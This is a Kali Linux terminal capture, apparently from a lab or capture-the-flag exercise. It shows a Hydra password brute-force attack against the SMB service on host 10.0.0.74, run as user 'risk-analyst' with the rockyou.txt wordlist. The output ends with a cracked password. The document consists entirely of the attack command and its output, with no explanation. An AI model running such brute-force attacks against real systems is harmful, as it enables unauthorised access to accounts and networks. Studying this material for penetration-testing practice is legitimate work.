 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l risk-analyst -P rockyou.txt 10.0.0.74 smb -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
 or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-14 13:41:29
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 14344398 login tries (l:1/p:14344398),
 ~14344398 tries per task
[DATA] attacking smb://10.0.0.74:445/
[STATUS] 1553.00 tries/min, 1553 tries in 00:01h, 14342845 to do in 153:56h, 1 active
[STATUS] 1578.00 tries/min, 4734 tries in 00:03h, 14339664 to do in 151:28h, 1 active
[STATUS] 1589.00 tries/min, 11123 tries in 00:07h, 14333275 to do in 150:21h, 1 active
[STATUS] 1592.47 tries/min, 23887 tries in 00:15h, 14320511 to do in 149:53h, 1 active
[445][smb] host: 10.0.0.74   login: risk-analyst   password: simcity
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-14 14:01:20
┌──(kali㉿kali)-[~/Downloads]
└─$